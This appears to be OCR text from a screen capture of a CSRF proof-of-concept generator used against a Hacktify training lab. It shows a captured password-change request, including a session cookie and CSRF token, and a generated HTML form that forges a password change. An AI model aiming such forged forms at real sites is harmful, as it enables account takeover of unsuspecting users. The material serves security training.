 Apps Places Feb 25 10:02 PM 54% 49% 0% 3.4 kB 16 kB
Login Hacktify CSRF PoC Gener
https://hacktify.in/csrf/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Go inux
csrf-poc-1740538970904.html
Completed — 351 bytes
Show all downloads
CSRF PoC Generator
REQUEST
Host: labs.hacktify.in
Cookie: PHPSESSID=12edb60046d2607b7516a99db09cea94
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
Origin: https://labs.hacktify.in
Referer: https://labs.hacktify.in/HTML/csrf_lab/lab_2/passwordChange.php
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
newPassword=12345&newPassword2=12345&csrf=061294470826c2ede7636dc7992a2
b11
Generate PoC Form
CSRF PoC FORM
<html>
<body>
<form method="POST" action="https://labs.hacktify.in/HTML/csrf_lab/lab_2/
passwordChange.php">
<input type="hidden" name="newPassword" value="6789"/>
<input type="hidden" name="newPassword2" value="6789"/>
<input type="hidden" name="csrf" value="abc1234"/>
<input type="submit" value="Submit">
</form>
</body>
<html>
Copy It Save as HTML
HTTP HTTPS